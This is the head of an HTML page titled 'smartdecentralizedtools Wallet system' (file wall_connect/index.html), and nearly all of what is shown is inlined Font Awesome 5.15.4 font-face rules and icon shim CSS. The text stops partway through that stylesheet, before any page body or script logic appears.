

==== wall_connect/index.html @ 53d033fa "Initial Project Setup" ====
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <title>smartdecentralizedtools Wallet system</title>
    <script src="https://kit.fontawesome.com/78d167673c.js" crossorigin="anonymous"></script>
    <style media="all" id="fa-v4-font-face">
        /*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */

        @font-face {
            font-family: "FontAwesome";
            font-display: block;
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot);
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot?#iefix) format("embedded-opentype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff) format("woff"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.ttf) format("truetype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.svg#fontawesome) format("svg");
        }

        @font-face {
            font-family: "FontAwesome";
            font-display: block;
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot);
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot?#iefix) format("embedded-opentype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff) format("woff"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.ttf) format("truetype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.svg#fontawesome) format("svg");
        }

        @font-face {
            font-family: "FontAwesome";
            font-display: block;
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot);
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot?#iefix) format("embedded-opentype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff) format("woff"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.ttf) format("truetype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.svg#fontawesome) format("svg");
            unicode-range: U+f004-f005, U+f007, U+f017, U+f022, U+f024, U+f02e, U+f03e, U+f044, U+f057-f059, U+f06e, U+f070, U+f075, U+f07b-f07c, U+f080, U+f086, U+f089, U+f094, U+f09d, U+f0a0, U+f0a4-f0a7, U+f0c5, U+f0c7-f0c8, U+f0e0, U+f0eb, U+f0f3, U+f0f8, U+f0fe, U+f111, U+f118-f11a, U+f11c, U+f133, U+f144, U+f146, U+f14a, U+f14d-f14e, U+f150-f152, U+f15b-f15c, U+f164-f165, U+f185-f186, U+f191-f192, U+f1ad, U+f1c1-f1c9, U+f1cd, U+f1d8, U+f1e3, U+f1ea, U+f1f6, U+f1f9, U+f20a, U+f247-f249, U+f24d, U+f254-f25b, U+f25d, U+f271-f274, U+f279, U+f28b, U+f28d, U+f2b5-f2b6, U+f2b9, U+f2bb, U+f2bd, U+f2c1-f2c2, U+f2d0, U+f2d2, U+f2dc, U+f2ed, U+f3a5, U+f3d1, U+f410;
        }

        @font-face {
            font-family: "FontAwesome";
            font-display: block;
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.eot);
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.eot?#iefix) format("embedded-opentype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.woff) format("woff"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.ttf) format("truetype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.svg#fontawesome) format("svg");
            unicode-range: U+f003, U+f006, U+f014, U+f016, U+f01a-f01b, U+f01d, U+f040, U+f045-f047, U+f05c-f05d, U+f07d-f07e, U+f087-f088, U+f08a-f08b, U+f08e, U+f090, U+f096-f097, U+f0a2, U+f0e4-f0e6, U+f0ec-f0ee, U+f0f5-f0f7, U+f10c, U+f112, U+f114-f115, U+f11d, U+f123, U+f132, U+f145, U+f147-f149, U+f14c, U+f166, U+f16a, U+f172, U+f175-f178, U+f18e, U+f190, U+f196, U+f1b1, U+f1d9, U+f1db, U+f1f7, U+f20c, U+f219, U+f230, U+f24a, U+f250, U+f278, U+f27b, U+f283, U+f28c, U+f28e, U+f29b-f29c, U+f2b7, U+f2ba, U+f2bc, U+f2be, U+f2c0, U+f2c3, U+f2d3-f2d4;
        }
    </style>
    <style media="all" id="fa-v4-shims">
        /*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */

        .fa.fa-glass:before {
            content: "\f000";
        }

        .fa.fa-meetup {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-star-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-star-o:before {
            content: "\f005";
        }

        .fa.fa-close:before,
        .fa.fa-remove:before {
            content: "\f00d";
        }

        .fa.fa-gear:before {
            content: "\f013";
        }

        .fa.fa-trash-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-trash-o:before {
            content: "\f2ed";
        }

        .fa.fa-file-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-o:before {
            content: "\f15b";
        }

        .fa.fa-clock-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-clock-o:before {
            content: "\f017";
        }

        .fa.fa-arrow-circle-o-down {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-arrow-circle-o-down:before {
            content: "\f358";
        }

        .fa.fa-arrow-circle-o-up {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-arrow-circle-o-up:before {
            content: "\f35b";
        }

        .fa.fa-play-circle-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-play-circle-o:before {
            content: "\f144";
        }

        .fa.fa-repeat:before,
        .fa.fa-rotate-right:before {
            content: "\f01e";
        }

        .fa.fa-refresh:before {
            content: "\f021";
        }

        .fa.fa-list-alt {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-dedent:before {
            content: "\f03b";
        }

        .fa.fa-video-camera:before {
            content: "\f03d";
        }

        .fa.fa-picture-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-picture-o:before {
            content: "\f03e";
        }

        .fa.fa-photo {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-photo:before {
            content: "\f03e";
        }

        .fa.fa-image {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-image:before {
            content: "\f03e";
        }

        .fa.fa-pencil:before {
            content: "\f303";
        }

        .fa.fa-map-marker:before {
            content: "\f3c5";
        }

        .fa.fa-pencil-square-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-pencil-square-o:before {
            content: "\f044";
        }

        .fa.fa-share-square-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-share-square-o:before {
            content: "\f14d";
        }

        .fa.fa-check-square-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-check-square-o:before {
            content: "\f14a";
        }

        .fa.fa-arrows:before {
            content: "\f0b2";
        }

        .fa.fa-times-circle-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-times-circle-o:before {
            content: "\f057";
        }

        .fa.fa-check-circle-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-check-circle-o:before {
            content: "\f058";
        }

        .fa.fa-mail-forward:before {
            content: "\f064";
        }

        .fa.fa-expand:before {
            content: "\f424";
        }

        .fa.fa-compress:before {
            content: "\f422";
        }

        .fa.fa-eye,
        .fa.fa-eye-slash {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-warning:before {
            content: "\f071";
        }

        .fa.fa-calendar:before {
            content: "\f073";
        }

        .fa.fa-arrows-v:before {
            content: "\f338";
        }

        .fa.fa-arrows-h:before {
            content: "\f337";
        }

        .fa.fa-bar-chart {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-bar-chart:before {
            content: "\f080";
        }

        .fa.fa-bar-chart-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-bar-chart-o:before {
            content: "\f080";
        }

        .fa.fa-facebook-square,
        .fa.fa-twitter-square {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-gears:before {
            content: "\f085";
        }

        .fa.fa-thumbs-o-up {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-thumbs-o-up:before {
            content: "\f164";
        }

        .fa.fa-thumbs-o-down {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-thumbs-o-down:before {
            content: "\f165";
        }

        .fa.fa-heart-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-heart-o:before {
            content: "\f004";
        }

        .fa.fa-sign-out:before {
            content: "\f2f5";
        }

        .fa.fa-linkedin-square {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-linkedin-square:before {
            content: "\f08c";
        }

        .fa.fa-thumb-tack:before {
            content: "\f08d";
        }

        .fa.fa-external-link:before {
            content: "\f35d";
        }

        .fa.fa-sign-in:before {
            content: "\f2f6";
        }

        .fa.fa-github-square {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-lemon-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-lemon-o:before {
            content: "\f094";
        }

        .fa.fa-square-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-square-o:before {
            content: "\f0c8";
        }

        .fa.fa-bookmark-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-bookmark-o:before {
            content: "\f02e";
        }

        .fa.fa-facebook,
        .fa.fa-twitter {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-facebook:before {
            content: "\f39e";
        }

        .fa.fa-facebook-f {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-facebook-f:before {
            content: "\f39e";
        }

        .fa.fa-github {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-credit-card {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-feed:before {
            content: "\f09e";
        }

        .fa.fa-hdd-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hdd-o:before {
            content: "\f0a0";
        }

        .fa.fa-hand-o-right {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hand-o-right:before {
            content: "\f0a4";
        }

        .fa.fa-hand-o-left {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hand-o-left:before {
            content: "\f0a5";
        }

        .fa.fa-hand-o-up {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hand-o-up:before {
            content: "\f0a6";
        }

        .fa.fa-hand-o-down {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hand-o-down:before {
            content: "\f0a7";
        }

        .fa.fa-arrows-alt:before {
            content: "\f31e";
        }

        .fa.fa-group:before {
            content: "\f0c0";
        }

        .fa.fa-chain:before {
            content: "\f0c1";
        }

        .fa.fa-scissors:before {
            content: "\f0c4";
        }

        .fa.fa-files-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-files-o:before {
            content: "\f0c5";
        }

        .fa.fa-floppy-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-floppy-o:before {
            content: "\f0c7";
        }

        .fa.fa-navicon:before,
        .fa.fa-reorder:before {
            content: "\f0c9";
        }

        .fa.fa-google-plus,
        .fa.fa-google-plus-square,
        .fa.fa-pinterest,
        .fa.fa-pinterest-square {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-google-plus:before {
            content: "\f0d5";
        }

        .fa.fa-money {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-money:before {
            content: "\f3d1";
        }

        .fa.fa-unsorted:before {
            content: "\f0dc";
        }

        .fa.fa-sort-desc:before {
            content: "\f0dd";
        }

        .fa.fa-sort-asc:before {
            content: "\f0de";
        }

        .fa.fa-linkedin {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-linkedin:before {
            content: "\f0e1";
        }

        .fa.fa-rotate-left:before {
            content: "\f0e2";
        }

        .fa.fa-legal:before {
            content: "\f0e3";
        }

        .fa.fa-dashboard:before,
        .fa.fa-tachometer:before {
            content: "\f3fd";
        }

        .fa.fa-comment-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-comment-o:before {
            content: "\f075";
        }

        .fa.fa-comments-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-comments-o:before {
            content: "\f086";
        }

        .fa.fa-flash:before {
            content: "\f0e7";
        }

        .fa.fa-clipboard,
        .fa.fa-paste {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-paste:before {
            content: "\f328";
        }

        .fa.fa-lightbulb-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-lightbulb-o:before {
            content: "\f0eb";
        }

        .fa.fa-exchange:before {
            content: "\f362";
        }

        .fa.fa-cloud-download:before {
            content: "\f381";
        }

        .fa.fa-cloud-upload:before {
            content: "\f382";
        }

        .fa.fa-bell-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-bell-o:before {
            content: "\f0f3";
        }

        .fa.fa-cutlery:before {
            content: "\f2e7";
        }

        .fa.fa-file-text-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-file-text-o:before {
            content: "\f15c";
        }

        .fa.fa-building-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-building-o:before {
            content: "\f1ad";
        }

        .fa.fa-hospital-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-hospital-o:before {
            content: "\f0f8";
        }

        .fa.fa-tablet:before {
            content: "\f3fa";
        }

        .fa.fa-mobile-phone:before,
        .fa.fa-mobile:before {
            content: "\f3cd";
        }

        .fa.fa-circle-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-circle-o:before {
            content: "\f111";
        }

        .fa.fa-mail-reply:before {
            content: "\f3e5";
        }

        .fa.fa-github-alt {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-folder-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-folder-o:before {
            content: "\f07b";
        }

        .fa.fa-folder-open-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-folder-open-o:before {
            content: "\f07c";
        }

        .fa.fa-smile-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-smile-o:before {
            content: "\f118";
        }

        .fa.fa-frown-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-frown-o:before {
            content: "\f119";
        }

        .fa.fa-meh-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-meh-o:before {
            content: "\f11a";
        }

        .fa.fa-keyboard-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-keyboard-o:before {
            content: "\f11c";
        }

        .fa.fa-flag-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-flag-o:before {
            content: "\f024";
        }

        .fa.fa-mail-reply-all:before {
            content: "\f122";
        }

        .fa.fa-star-half-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-star-half-o:before {
            content: "\f089";
        }

        .fa.fa-star-half-empty {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-star-half-empty:before {
            content: "\f089";
        }

        .fa.fa-star-half-full {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-star-half-full:before {
            content: "\f089";
        }

        .fa.fa-code-fork:before {
            content: "\f126";
        }

        .fa.fa-chain-broken:before {
            content: "\f127";
        }

        .fa.fa-shield:before {
            content: "\f3ed";
        }

        .fa.fa-calendar-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-calendar-o:before {
            content: "\f133";
        }

        .fa.fa-css3,
        .fa.fa-html5,
        .fa.fa-maxcdn {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-ticket:before {
            content: "\f3ff";
        }

        .fa.fa-minus-square-o {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-minus-square-o:before {
            content: "\f146";
        }

        .fa.fa-level-up:before {
            content: "\f3bf";
        }

        .fa.fa-level-down:before {
            content: "\f3be";
        }

        .fa.fa-pencil-square:before {
            content: "\f14b";
        }

        .fa.fa-external-link-square:before {
            content: "\f360";
        }

        .fa.fa-compass {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-caret-square-o-down {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-caret-square-o-down:before {
            content: "\f150";
        }

        .fa.fa-toggle-down {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-toggle-down:before {
            content: "\f150";
        }

        .fa.fa-caret-square-o-up {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-caret-square-o-up:before {
            content: "\f151";
        }

        .fa.fa-toggle-up {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-toggle-up:before {
            content: "\f151";
        }

        .fa.fa-caret-square-o-right {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-caret-square-o-right:before {
            content: "\f152";
        }

        .fa.fa-toggle-right {
            font-family: "Font Awesome 5 Free";
            font-weight: 400;
        }

        .fa.fa-toggle-right:before {
            content: "\f152";
        }

        .fa.fa-eur:before,
        .fa.fa-euro:before {
            content: "\f153";
        }

        .fa.fa-gbp:before {
            content: "\f154";
        }

        .fa.fa-dollar:before,
        .fa.fa-usd:before {
            content: "\f155";
        }

        .fa.fa-inr:before,
        .fa.fa-rupee:before {
            content: "\f156";
        }

        .fa.fa-cny:before,
        .fa.fa-jpy:before,
        .fa.fa-rmb:before,
        .fa.fa-yen:before {
            content: "\f157";
        }

        .fa.fa-rouble:before,
        .fa.fa-rub:before,
        .fa.fa-ruble:before {
            content: "\f158";
        }

        .fa.fa-krw:before,
        .fa.fa-won:before {
            content: "\f159";
        }

        .fa.fa-bitcoin,
        .fa.fa-btc {
            font-family: "Font Awesome 5 Brands";
            font-weight: 400;
        }

        .fa.fa-bitcoin:before {
            content: "\f15a";
        }

        .fa.fa-file-text:before {
            content: "\f15c";
        }

        .fa.fa-sort-alpha-asc:before {
            content: "\f15d";
        }

        .fa.fa-sort-alpha-desc:before {
            content: "\f881";
        }

